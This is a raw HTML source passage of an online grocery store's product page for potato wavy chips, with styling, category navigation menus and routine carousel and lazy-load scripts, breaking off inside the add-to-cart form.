.minicart-wrapper .action.close > span{ display: block; font-size: 16px; color: #000; font-weight: 300; text-transform: uppercase; letter-spacing: 0.10em; width: auto; height: auto; position: static; clip:unset; margin-left: 10px;}
.minicart-wrapper .viewcart{position: absolute; right: 30px; top: 30px; text-decoration: none; color: #9f7f4c;}

.minicart-wrapper .block-minicart{ position: fixed; top: 0; right: 0; bottom: 0; margin: 0; padding: 0; background: #fff; min-width: auto; max-width: 450px; width: 100%; height: 100%; border: none; transition: 0.6s all cubic-bezier(0.19, 1, 0.22, 1); opacity: 1; box-shadow:none; transform: translate3d(100%, 0px, 0px); }
.minicart-wrapper .block-minicart:before, .minicart-wrapper .block-minicart:after{ display: none; }
.minicart-wrapper.active .block-minicart{ opacity: 1; transform: translate3d(0px, 0px, 0px); box-shadow:0 0 40px rgba(0,0,0,.05);}
.minicart-wrapper::after{content: ""; width: 100%; height: 100%; position: fixed; left: 0; right: 0; top: 0; bottom: 0; background: rgba(51, 51, 51, 0.55); display: block; z-index: 998; opacity: 0; visibility: hidden; transition: all 0.3s ease 0s; transition:}
.minicart-wrapper.active::after{opacity: 1; visibility: visible;}
.minicart-wrapper .block-minicart .title{ height: 70px; border-bottom: 1px solid #d3d7dc; font-size: 16px; color: #16284c; text-transform: uppercase; padding:0 30px; display: flex; align-items: center; margin-bottom: 0; }
.minicart-wrapper .block-minicart li{ list-style: none; margin-bottom: 30px;}
.minicart-wrapper .mage-dropdown-dialog{ display: block !important; z-index: 999; position: relative;}
.minicart-wrapper .product .actions{ margin: -40px 0 0; }
.minicart-wrapper .block-minicart span{background:transparent;
        border-radius: 0;
        width: auto;
        height: auto;
        display: inline-block;
        padding: 0px;
    margin:0}

.minicart-wrapper .block-minicart button.primary, .adil-grey #btn-minicart-close {line-height: 1;position: relative;padding: 0.75rem 1rem;border-radius: 6px !important;overflow: hidden;color: #fff !important;background: var(--red-color);font-size: var(--base-font-size);text-transform: capitalize;-webkit-transition: all 0.5s;-moz-transition: all 0.5s;transition: all 0.5s;z-index:1;border: 1px solid transparent;min-width: 8rem;}
.minicart-wrapper .block-minicart button.primary:before, .adil-grey #btn-minicart-close::before{position: absolute;content: "";width: 0;height: 100%;top: 0;right: 0;bottom: 0;z-index: -1;background: #000;-webkit-transition: all 0.5s;-moz-transition: all 0.5s;transition: all 0.5s;border-radius: 0.375rem;}
.minicart-wrapper .block-minicart button.primary:hover, .minicart-wrapper .block-minicart button.primary:focus,.adil-grey #btn-minicart-close:hover, .adil-grey #btn-minicart-close:focus {color: #fff !important;outline: none;box-shadow: none;background: var(--red-color);border-color: var(--red-color);}
.minicart-wrapper .block-minicart button.primary:hover:before, .adil-grey #btn-minicart-close:hover::before{width: 100%;left: 0;}



</style>

</div></div></div>
<nav class="navbar navbar-expand-lg p-0">

	<div class="collapse navbar-collapse" id="navbarSupportedContent">
		<ul class="navbar-nav">
			<li class="nav-item careerFilter" itemprop="name">
				<a itemprop="url" class="careerFilter_a" href="javascript:;">All Categories
					<svg width="16" height="9" viewBox="0 0 16 9" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14.825 1.65664L8.525 7.97539C8.45 8.05039 8.36875 8.10339 8.28125 8.13439C8.19375 8.16589 8.1 8.18164 8 8.18164C7.9 8.18164 7.80625 8.16589 7.71875 8.13439C7.63125 8.10339 7.55 8.05039 7.475 7.97539L1.15625 1.65664C0.981249 1.48164 0.893749 1.26289 0.893749 1.00039C0.893749 0.737891 0.987499 0.512891 1.175 0.325391C1.3625 0.137891 1.58125 0.0441408 1.83125 0.0441408C2.08125 0.0441408 2.3 0.137891 2.4875 0.325391L8 5.83789L13.5125 0.32539C13.6875 0.15039 13.903 0.0628904 14.159 0.0628904C14.4155 0.0628904 14.6375 0.15664 14.825 0.34414C15.0125 0.53164 15.1062 0.75039 15.1062 1.00039C15.1062 1.25039 15.0125 1.46914 14.825 1.65664Z" fill="#FED455"/></svg></a>
					<div class="dropdown-menu2 dropdown-menu-right">   
						<div class="row justify-content-between">
							<div class="col-md-9">
								<div class="menuSlider">
									                   					                						                    					 									<div>
										<a href="https://adilstore.com/promotions.html" class="d-block text-center">
											<figure>
												<img data-src="/media/catalog/category/Promotions.jpg" class="lazy-load-image" alt="*">
											</figure>
											<h6 class="text-uppercase mt-4 mb-0">Promotions</h6>
										</a>
									</div>
									                						                    					 									<div>
										<a href="https://adilstore.com/agarbatti-dhoops.html" class="d-block text-center">
											<figure>
												<img data-src="/media/catalog/category/catImg2.png" class="lazy-load-image" alt="*">
											</figure>
											<h6 class="text-uppercase mt-4 mb-0">AGARBATTI & DHOOPS</h6>
										</a>
									</div>
									                						                    					 									<div>
										<a href="https://adilstore.com/biscuits-cookies.html" class="d-block text-center">
											<figure>
												<img data-src="/media/catalog/category/catImg3.png" class="lazy-load-image" alt="*">
											</figure>
											<h6 class="text-uppercase mt-4 mb-0">BISCUITS & COOKIES</h6>
										</a>
									</div>
									                						                    					 									<div>
										<a href="https://adilstore.com/chocolate-candy.html" class="d-block text-center">
											<figure>
												<img data-src="/media/catalog/category/catImg5.png" class="lazy-load-image" alt="*">
											</figure>
											<h6 class="text-uppercase mt-4 mb-0">CHOCOLATE & CANDY</h6>
										</a>
									</div>
									                						                    					 									<div>
										<a href="https://adilstore.com/cooking-oil.html" class="d-block text-center">
											<figure>
												<img data-src="/media/catalog/category/catImg6.png" class="lazy-load-image" alt="*">
											</figure>
											<h6 class="text-uppercase mt-4 mb-0">COOKING OIL</h6>
										</a>
									</div>
									                						                    					 									<div>
										<a href="https://adilstore.com/dental-care.html" class="d-block text-center">
											<figure>
												<img data-src="/media/catalog/category/catImg7.png" class="lazy-load-image" alt="*">
											</figure>
											<h6 class="text-uppercase mt-4 mb-0">DENTAL CARE</h6>
										</a>
									</div>
									                						                    					 									<div>
										<a href="https://adilstore.com/detergents-shiners.html" class="d-block text-center">
											<figure>
												<img data-src="/media/catalog/category/catImg8.png" class="lazy-load-image" alt="*">
											</figure>
											<h6 class="text-uppercase mt-4 mb-0">DETERGENTS & SHINERS</h6>
										</a>
									</div>
									                						                    					 									<div>
										<a href="https://adilstore.com/essences-food-color.html" class="d-block text-center">
											<figure>
												<img data-src="/media/catalog/category/Essence_Food_Color.jpg" class="lazy-load-image" alt="*">
											</figure>
											<h6 class="text-uppercase mt-4 mb-0">ESSENCES & FOOD COLOR</h6>
										</a>
									</div>
									                						                    					 									<div>
										<a href="https://adilstore.com/freezers.html" class="d-block text-center">
											<figure>
												<img data-src="/media/catalog/category/Freezers_catagory_1.png" class="lazy-load-image" alt="*">
											</figure>
											<h6 class="text-uppercase mt-4 mb-0">FREEZERS</h6>
										</a>
									</div>
									                						 								</div>
								<ul class="categories mt-5">

																																																	<li><a href="https://adilstore.com/promotions.html">Promotions</a></li>
																																								<li><a href="https://adilstore.com/agarbatti-dhoops.html">AGARBATTI & DHOOPS</a></li>
																																								<li><a href="https://adilstore.com/catalog/category/view/s/nuts-dry-fruits/id/61/">NUTS & DRY FRUITS</a></li>
																																								<li><a href="https://adilstore.com/mukhwas.html">MUKHWAS</a></li>
																																								<li><a href="https://adilstore.com/pickle-paste-chutney.html">PICKLE, PASTE, CHUTNEY</a></li>
																																								<li><a href="https://adilstore.com/noodles-pasta-vermicelli.html">NOODLES, PASTA, VERMICELLI</a></li>
																																								<li><a href="https://adilstore.com/spices.html">SPICES</a></li>
																																								<li><a href="https://adilstore.com/syrups-sharbat.html">SYRUPS & SHARBAT</a></li>
																																								<li><a href="https://adilstore.com/papad-appalams.html">PAPAD & APPALAMS</a></li>
																																								<li><a href="https://adilstore.com/ready-to-cook.html">READY TO COOK</a></li>
																																								<li><a href="https://adilstore.com/tea-coffee.html">TEA & COFFEE</a></li>
																																								<li><a href="https://adilstore.com/ghee.html">GHEE</a></li>
																																								<li><a href="https://adilstore.com/wheat-flours.html">WHEAT & FLOURS</a></li>
																																								<li><a href="https://adilstore.com/rice.html">RICE</a></li>
																																								<li><a href="https://adilstore.com/cooking-oil.html">COOKING OIL</a></li>
																																								<li><a href="https://adilstore.com/freezers.html">FREEZERS</a></li>
																																								<li><a href="https://adilstore.com/biscuits-cookies.html">BISCUITS & COOKIES</a></li>
																																								<li><a href="https://adilstore.com/chocolate-candy.html">CHOCOLATE & CANDY</a></li>
																																								<li><a href="https://adilstore.com/jam-honey-ketchup.html">JAM, HONEY, KETCHUP</a></li>
																																								<li><a href="https://adilstore.com/salt-sugar-jaggery.html">SALT,SUGAR & JAGGERY </a></li>
																																								<li><a href="https://adilstore.com/festival-items.html">FESTIVAL ITEMS</a></li>
																																								<li><a href="https://adilstore.com/hair-oil-gel-cream.html">HAIR OIL, GEL, CREAM</a></li>
																																								<li><a href="https://adilstore.com/pulses-beans.html">PULSES & BEANS</a></li>
																																								<li><a href="https://adilstore.com/personal-care.html">PERSONAL CARE</a></li>
																																								<li><a href="https://adilstore.com/snacks.html">SNACKS</a></li>
																																								<li><a href="https://adilstore.com/health-suppliment.html">HEALTH SUPPLIMENT</a></li>
																																								<li><a href="https://adilstore.com/essences-food-color.html">ESSENCES & FOOD COLOR</a></li>
																																								<li><a href="https://adilstore.com/soaps-shampoo-body-gel.html"> BODY GEL, SOAPS, SHAMPOO</a></li>
																																								<li><a href="https://adilstore.com/dental-care.html">DENTAL CARE</a></li>
																																								<li><a href="https://adilstore.com/saffron.html">SAFFRON</a></li>
																																								<li><a href="https://adilstore.com/mehandi-hair-colour.html">MEHANDI,HAIR COLOUR</a></li>
																																								<li><a href="https://adilstore.com/hing-baking-pd.html">HING & BAKING PD</a></li>
																																								<li><a href="https://adilstore.com/organics.html">ORGANICS</a></li>
																																								<li><a href="https://adilstore.com/detergents-shiners.html">DETERGENTS & SHINERS</a></li>
																																								<li><a href="https://adilstore.com/pots-pooja-items.html">POTS & POOJA ITEMS</a></li>
																																								<li><a href="https://adilstore.com/herbal-items.html">HERBAL ITEMS</a></li>
																																								<li><a href="https://adilstore.com/new-arrivals.html">New Arrivals</a></li>
																																								<li><a href="https://adilstore.com/noodles.html">NOODLES</a></li>
																																								<li><a href="https://adilstore.com/bakery.html">Bakery </a></li>
																			
								</ul>
							</div>
							<div class="col-md-3">
								<figure>
									<img data-src="/images/menuImg.png" class="lazy-load-image" alt="*">
								</figure>
							</div>
						</div>
					</div>
				</li>
				<li class="nav-item" itemprop="name">
					<a itemprop="url" href="/about-us">About</a>
				</li>
				<li class="nav-item" itemprop="name">
					<a itemprop="url" href="/gallery">Gallery</a>
				</li>
				<li class="nav-item" itemprop="name">
					<a itemprop="url" href="/stores">Stores</a>
				</li>
				<li class="nav-item" itemprop="name">
					<a itemprop="url" href="/promotions.html">Promotions</a>
				</li>
				<li class="nav-item" itemprop="name">
					<a itemprop="url" href="/contact">Contact</a>
				</li>
				<li class="nav-item careerFilter more" itemprop="name">
					<a itemprop="url" class="careerFilter_a" href="javascript:;">more<svg width="16" height="9" viewBox="0 0 16 9" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14.825 1.65664L8.525 7.97539C8.45 8.05039 8.36875 8.10339 8.28125 8.13439C8.19375 8.16589 8.1 8.18164 8 8.18164C7.9 8.18164 7.80625 8.16589 7.71875 8.13439C7.63125 8.10339 7.55 8.05039 7.475 7.97539L1.15625 1.65664C0.981249 1.48164 0.893749 1.26289 0.893749 1.00039C0.893749 0.737891 0.987499 0.512891 1.175 0.325391C1.3625 0.137891 1.58125 0.0441408 1.83125 0.0441408C2.08125 0.0441408 2.3 0.137891 2.4875 0.325391L8 5.83789L13.5125 0.32539C13.6875 0.15039 13.903 0.0628904 14.159 0.0628904C14.4155 0.0628904 14.6375 0.15664 14.825 0.34414C15.0125 0.53164 15.1062 0.75039 15.1062 1.00039C15.1062 1.25039 15.0125 1.46914 14.825 1.65664Z" fill="#FED455"/></svg></a>
					<div class="dropdown-menu2 dropdown-menu-right">
						<div class="row">
							<ul>
								<li><a href="/refunds-exchange-policy">Refunds Exchange Policy</a></li>
								<li><a href="/faq">FAQ</a></li>
								<li><a href="/terms-conditions">Terms And Conditions</a></li>
								<li><a href="/privacy-policy-cookie">Privacy Policy</a></li>
							</ul>




						</div>
					</div>

				</li>
			</ul>
		</div>
	</nav>

	<script type="72379a2d6635900e5538116b-text/javascript">
		require(['jquery',"/js/slick.min.js"], function ($) {
				// Script.js
			function slider_slick(e,t,r,i,n,a,o){$(e).slick({dots:a,infinite:!0,autoplay:!0,speed:1e3,fade:!1,cssEase:"linear",arrows:o,slidesToShow:t,slidesToScroll:1,pauseOnHover:!0,prevArrow:'<a href="javascript:;" class="slick-arrow slick-prev"><svg width="10" height="8" viewBox="0 0 10 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.979004 3.99997C0.979004 3.88147 1.02608 3.76782 1.10987 3.68402C1.19366 3.60023 1.30731 3.55316 1.42581 3.55316L9.4684 3.55315C9.58691 3.55315 9.70055 3.60023 9.78435 3.68402C9.86814 3.76781 9.91521 3.88146 9.91521 3.99996C9.91521 4.11847 9.86814 4.23211 9.78435 4.31591C9.70055 4.3997 9.58691 4.44678 9.4684 4.44678L1.42581 4.44678C1.30731 4.44678 1.19366 4.3997 1.10987 4.31591C1.02608 4.23212 0.979004 4.11847 0.979004 3.99997Z" fill="#3A3A3A"/><path fill-rule="evenodd" clip-rule="evenodd" d="M0.215984 4.31628C0.174374 4.27477 0.141361 4.22547 0.118836 4.17118C0.0963107 4.1169 0.0847161 4.05871 0.0847161 3.99994C0.0847161 3.94116 0.0963107 3.88297 0.118836 3.82869C0.141361 3.7744 0.174374 3.7251 0.215983 3.68359L2.89685 1.00273C2.98075 0.918831 3.09454 0.871697 3.21319 0.871697C3.33184 0.871697 3.44563 0.918831 3.52953 1.00273C3.61343 1.08663 3.66056 1.20042 3.66056 1.31907C3.66056 1.43772 3.61343 1.55151 3.52953 1.63541L1.16412 3.99994L3.52953 6.36446C3.61343 6.44836 3.66056 6.56215 3.66056 6.6808C3.66056 6.79945 3.61343 6.91324 3.52953 6.99714C3.44563 7.08104 3.33184 7.12817 3.21319 7.12817C3.09454 7.12817 2.98075 7.08104 2.89685 6.99714L0.215984 4.31628Z" fill="#3A3A3A"/></svg></a>',nextArrow:'<a href="javascript:;" class="slick-arrow slick-next"><svg width="10" height="8" viewBox="0 0 10 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M9.021 4.00003C9.021 4.11853 8.97392 4.23218 8.89013 4.31598C8.80634 4.39977 8.69269 4.44684 8.57419 4.44684L0.531596 4.44684C0.413095 4.44684 0.299446 4.39977 0.215653 4.31598C0.13186 4.23218 0.0847855 4.11854 0.0847855 4.00003C0.0847855 3.88153 0.13186 3.76788 0.215652 3.68409C0.299446 3.6003 0.413095 3.55322 0.531596 3.55322L8.57419 3.55322C8.69269 3.55322 8.80634 3.6003 8.89013 3.68409C8.97392 3.76788 9.021 3.88153 9.021 4.00003Z" fill="#3A3A3A"/><path fill-rule="evenodd" clip-rule="evenodd" d="M9.78402 3.68372C9.82563 3.72523 9.85864 3.77453 9.88116 3.82882C9.90369 3.8831 9.91528 3.94129 9.91528 4.00006C9.91528 4.05884 9.90369 4.11703 9.88116 4.17131C9.85864 4.2256 9.82563 4.2749 9.78402 4.31641L7.10315 6.99727C7.01925 7.08117 6.90546 7.1283 6.78681 7.1283C6.66816 7.1283 6.55437 7.08117 6.47047 6.99727C6.38657 6.91337 6.33944 6.79958 6.33944 6.68093C6.33944 6.56228 6.38657 6.44848 6.47047 6.36459L8.83588 4.00006L6.47047 1.63554C6.38657 1.55164 6.33944 1.43785 6.33944 1.3192C6.33944 1.20055 6.38657 1.08676 6.47047 1.00286C6.55437 0.918961 6.66816 0.871827 6.78681 0.871827C6.90546 0.871827 7.01925 0.918961 7.10315 1.00286L9.78402 3.68372Z" fill="#3A3A3A"/></svg></a>',responsive:[{breakpoint:1024,settings:{slidesToShow:t}},{breakpoint:767,settings:{slidesToShow:r}},{breakpoint:576,settings:{slidesToShow:i}},{breakpoint:320,settings:{slidesToShow:n}}]})}

			slider_slick(".menuSlider", 4, 4, 2, 1,false,true);
			var lazyImages = $('.lazy-load-image');

            var lazyLoad = function() {
                lazyImages.each(function() {
                    var image = $(this);
                        image.attr('src', image.data('src'));
                        image.removeAttr('data-src');
                });
            }

            // Initial load
            lazyLoad();

            // Event listener for scrolling

            // $(window).on('scroll', lazyLoad);
			$('.careerFilter .careerFilter_a').on('click', function() {
				 // lazyLoad();
					
							lazyLoad
				if($(this).hasClass('active')){
					// alert('a')
													$(this).siblings('.dropdown-menu2').toggleClass('active');
								$(this).toggleClass('active');
           
				}else{
									// $(this).siblings('.dropdown-menu2').slideToggle();
					$(".careerFilter .dropdown-menu2").removeClass('active');
					$(".careerFilter .careerFilter_a").removeClass('active');
									// $(this).siblings('.dropdown-menu2').slideToggle();
								$(this).siblings('.dropdown-menu2').toggleClass('active');
								$(this).toggleClass('active');
				}
			}) 
		});
	</script></div></div></div></div><button class="btn offcanvas-btn" type="button" data-bs-toggle="offcanvas" data-bs-target="#offcanvasRight" aria-controls="offcanvasRight"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14">
	<g id="burger-menu-left-svgrepo-com" transform="translate(-3 -5)">
		<g id="Group_40290" data-name="Group 40290">
			<path id="Path_8707" data-name="Path 8707" d="M4,18h6" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
			<path id="Path_8708" data-name="Path 8708" d="M4,12H16" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
			<path id="Path_8709" data-name="Path 8709" d="M4,6H20" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
		</g>
	</g>
</svg>
</button>

<div class="offcanvas offcanvas-end" tabindex="-1" id="offcanvasRight" aria-labelledby="offcanvasRightLabel">
	<div class="offcanvas-header">
		<a class="logo" href="https://adilstore.com/" title="" aria-label="store logo">
					<img src="/media/logo/stores/1/logo.png" title="" alt="">
				</a>
		<button type="button" class="btn-close menu-close text-reset" data-bs-dismiss="offcanvas" aria-label="Close"></button>
	</div>
	<div class="offcanvas-body">
		<ul class="navbar-nav">
			<li class="nav-item careerFilter" itemprop="name">
				<a itemprop="url" class="careerFilter_a" href="javascript:;">All Categories
					<svg width="16" height="9" viewBox="0 0 16 9" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14.825 1.65664L8.525 7.97539C8.45 8.05039 8.36875 8.10339 8.28125 8.13439C8.19375 8.16589 8.1 8.18164 8 8.18164C7.9 8.18164 7.80625 8.16589 7.71875 8.13439C7.63125 8.10339 7.55 8.05039 7.475 7.97539L1.15625 1.65664C0.981249 1.48164 0.893749 1.26289 0.893749 1.00039C0.893749 0.737891 0.987499 0.512891 1.175 0.325391C1.3625 0.137891 1.58125 0.0441408 1.83125 0.0441408C2.08125 0.0441408 2.3 0.137891 2.4875 0.325391L8 5.83789L13.5125 0.32539C13.6875 0.15039 13.903 0.0628904 14.159 0.0628904C14.4155 0.0628904 14.6375 0.15664 14.825 0.34414C15.0125 0.53164 15.1062 0.75039 15.1062 1.00039C15.1062 1.25039 15.0125 1.46914 14.825 1.65664Z" fill="#FED455"/></svg></a>
					<div class="dropdown-menu2 dropdown-menu-right">
								<button type="button" class="btn-close careerFilter-close" data-bs-dismiss="offcanvas" aria-label="Close"></button>

																<ul class="categories mt-5">
									
																																																	<li><a href="https://adilstore.com/promotions.html">Promotions</a></li>
																																								<li><a href="https://adilstore.com/agarbatti-dhoops.html">AGARBATTI & DHOOPS</a></li>
																																								<li><a href="https://adilstore.com/catalog/category/view/s/nuts-dry-fruits/id/61/">NUTS & DRY FRUITS</a></li>
																																								<li><a href="https://adilstore.com/mukhwas.html">MUKHWAS</a></li>
																																								<li><a href="https://adilstore.com/pickle-paste-chutney.html">PICKLE, PASTE, CHUTNEY</a></li>
																																								<li><a href="https://adilstore.com/noodles-pasta-vermicelli.html">NOODLES, PASTA, VERMICELLI</a></li>
																																								<li><a href="https://adilstore.com/spices.html">SPICES</a></li>
																																								<li><a href="https://adilstore.com/syrups-sharbat.html">SYRUPS & SHARBAT</a></li>
																																								<li><a href="https://adilstore.com/papad-appalams.html">PAPAD & APPALAMS</a></li>
																																								<li><a href="https://adilstore.com/ready-to-cook.html">READY TO COOK</a></li>
																																								<li><a href="https://adilstore.com/tea-coffee.html">TEA & COFFEE</a></li>
																																								<li><a href="https://adilstore.com/ghee.html">GHEE</a></li>
																																								<li><a href="https://adilstore.com/wheat-flours.html">WHEAT & FLOURS</a></li>
																																								<li><a href="https://adilstore.com/rice.html">RICE</a></li>
																																								<li><a href="https://adilstore.com/cooking-oil.html">COOKING OIL</a></li>
																																								<li><a href="https://adilstore.com/freezers.html">FREEZERS</a></li>
																																								<li><a href="https://adilstore.com/biscuits-cookies.html">BISCUITS & COOKIES</a></li>
																																								<li><a href="https://adilstore.com/chocolate-candy.html">CHOCOLATE & CANDY</a></li>
																																								<li><a href="https://adilstore.com/jam-honey-ketchup.html">JAM, HONEY, KETCHUP</a></li>
																																								<li><a href="https://adilstore.com/salt-sugar-jaggery.html">SALT,SUGAR & JAGGERY </a></li>
																																								<li><a href="https://adilstore.com/festival-items.html">FESTIVAL ITEMS</a></li>
																																								<li><a href="https://adilstore.com/hair-oil-gel-cream.html">HAIR OIL, GEL, CREAM</a></li>
																																								<li><a href="https://adilstore.com/pulses-beans.html">PULSES & BEANS</a></li>
																																								<li><a href="https://adilstore.com/personal-care.html">PERSONAL CARE</a></li>
																																								<li><a href="https://adilstore.com/snacks.html">SNACKS</a></li>
																																								<li><a href="https://adilstore.com/health-suppliment.html">HEALTH SUPPLIMENT</a></li>
																																								<li><a href="https://adilstore.com/essences-food-color.html">ESSENCES & FOOD COLOR</a></li>
																																								<li><a href="https://adilstore.com/soaps-shampoo-body-gel.html"> BODY GEL, SOAPS, SHAMPOO</a></li>
																																								<li><a href="https://adilstore.com/dental-care.html">DENTAL CARE</a></li>
																																								<li><a href="https://adilstore.com/saffron.html">SAFFRON</a></li>
																																								<li><a href="https://adilstore.com/mehandi-hair-colour.html">MEHANDI,HAIR COLOUR</a></li>
																																								<li><a href="https://adilstore.com/hing-baking-pd.html">HING & BAKING PD</a></li>
																																								<li><a href="https://adilstore.com/organics.html">ORGANICS</a></li>
																																								<li><a href="https://adilstore.com/detergents-shiners.html">DETERGENTS & SHINERS</a></li>
																																								<li><a href="https://adilstore.com/pots-pooja-items.html">POTS & POOJA ITEMS</a></li>
																																								<li><a href="https://adilstore.com/herbal-items.html">HERBAL ITEMS</a></li>
																																								<li><a href="https://adilstore.com/new-arrivals.html">New Arrivals</a></li>
																																								<li><a href="https://adilstore.com/noodles.html">NOODLES</a></li>
																																								<li><a href="https://adilstore.com/bakery.html">Bakery </a></li>
																												
								</ul>
					</div>
				</li>
				<li class="nav-item" itemprop="name">
					<a itemprop="url" href="/about-us">About</a>
				</li>
				<li class="nav-item" itemprop="name">
					<a itemprop="url" href="/gallery">Gallery</a>
				</li>
				<li class="nav-item" itemprop="name">
					<a itemprop="url" href="/stores">Stores</a>
				</li>
				<li class="nav-item" itemprop="name">
					<a itemprop="url" href="/promotions.html">Promotions</a>
				</li>
				<li class="nav-item" itemprop="name">
					<a itemprop="url" href="/contact">Contact</a>
				</li>
				<li class="nav-item careerFilter more" itemprop="name">
					<a itemprop="url" class="careerFilter_a" href="javascript:;">more<svg width="16" height="9" viewBox="0 0 16 9" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14.825 1.65664L8.525 7.97539C8.45 8.05039 8.36875 8.10339 8.28125 8.13439C8.19375 8.16589 8.1 8.18164 8 8.18164C7.9 8.18164 7.80625 8.16589 7.71875 8.13439C7.63125 8.10339 7.55 8.05039 7.475 7.97539L1.15625 1.65664C0.981249 1.48164 0.893749 1.26289 0.893749 1.00039C0.893749 0.737891 0.987499 0.512891 1.175 0.325391C1.3625 0.137891 1.58125 0.0441408 1.83125 0.0441408C2.08125 0.0441408 2.3 0.137891 2.4875 0.325391L8 5.83789L13.5125 0.32539C13.6875 0.15039 13.903 0.0628904 14.159 0.0628904C14.4155 0.0628904 14.6375 0.15664 14.825 0.34414C15.0125 0.53164 15.1062 0.75039 15.1062 1.00039C15.1062 1.25039 15.0125 1.46914 14.825 1.65664Z" fill="#FED455"/></svg></a>
					<div class="dropdown-menu2 dropdown-menu-right">
		<button type="button" class="btn-close careerFilter-close" data-bs-dismiss="offcanvas" aria-label="Close"></button>
						
						<div class="row">
							<ul>
								<li><a href="/refunds-exchange-policy">Refunds Exchange Policy</a></li>
								<li><a href="/faq">FAQ</a></li>
								<li><a href="/terms-conditions">Terms And Conditions</a></li>
								<li><a href="/privacy-policy-cookie">Privacy Policy</a></li>
							</ul>
							
							
							
							
						</div>
					</div>

				</li>
			</ul>
		</div>
	</div>
	<script type="72379a2d6635900e5538116b-text/javascript">
		require(['jquery'], function ($) {
			$('.offcanvas-btn').click(function(){
				$('.offcanvas-end').addClass('show')
			})
			$(".menu-close").click(function(){
				$('.offcanvas-end').removeClass('show')
			})
			$('.careerFilter-close').on('click', function() {
				$(".careerFilter .dropdown-menu2").removeClass('active');
					$(".careerFilter .careerFilter_a").removeClass('active');

			});
		});
	</script>

	<div class="banner-head d-block"><ul><li><strong>Phone Number:</strong><p class-="bhead1"><a href="tel:+971552889977" class="blink"> +971-552889977</a><a href="tel:+971509441616" class="blink">+971-509441616</a></p></li><li><strong>Customer Care Email:</strong><a href="/cdn-cgi/l/email-protection#3a594f494e55575f48595b485f7a5b5e5356494e55485f14595557" class="blink"><span class="__cf_email__" data-cfemail="791a0c0a0d16141c0b1a180b1c39181d10150a0d160b1c571a1614">[email&#160;protected]</span></a></li></ul></div>
    <div class="banner-head d-block"><ul><li><strong>For Any Complaints Direct Message to
Managing Director:</strong><p class-="bhead1"><a href="tel:+971-505757887" class="blink"> +971-505757887 (Whatsapp only)</a></p></li><li><strong>Email:</strong><a href="/cdn-cgi/l/email-protection#751f140c5b111401140735141914111c1912071a00055b161a18" class="blink"><span class="__cf_email__" data-cfemail="7218130b5c161306130032131e13161b1e15001d07025c111d1f">[email&#160;protected]</span></a></li></ul></div>
	</div></header><div class="container"><div class="page-heading"><div class="breadcrumbs"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"PCK POTATO WAVY CHIPS 200GM"}        }
    }
</script>
</div></div><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><section class="main-section product-detail-one"><div class="container"><div class="product-info-main">    <div class="page-title-wrapper&#x20;product bread-title">


    <h1 class="page-title"
                >
        PCK POTATO WAVY CHIPS 200GM    </h1>
    
</div>
   

<script type="72379a2d6635900e5538116b-text/javascript">

require(
    [
        'jquery'      
    ],
    function(
        $
    ) {  
        $('.minisearch .label').on('click',function(){
          $('#search_mini_form_title').submit();
        });
        
    });       
</script>
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">3119020000604</div>
</div>
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://adilstore.com/peacock-potato-wavy-chips-200gm.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="4499" data-price-box="product-id-4499">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-4499"                data-price-amount="6.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">AED6.50</span></span>
                <meta itemprop="price" content="6.5" />
        <meta itemprop="priceCurrency" content="AED" />
    </span>

</div><div class="product-info-stock-sku">
            <div class="stock available" title="Availability">
            <span>In stock</span>
        </div>
    </div></div>

<div class="product-add-form">
    <form data-product-sku="3119020000604"
          action="https://adilstore.com/checkout/cart/add/uenc/aHR0cHM6Ly9hZGlsc3RvcmUuY29tL3BhcGFkLWFwcGFsYW1zL3BlYWNvY2stcG90YXRvLXdhdnktY2hpcHMtMjAwZ20uaHRtbA%2C%2C/product/4499/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="4499" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="4499" />
        <input name="form_key" type="hidden" value="o2Y9qc6GK8PzxEbA" />                            <div class="box-tocart">
    <div class="fieldset">
                <div class="field qty">
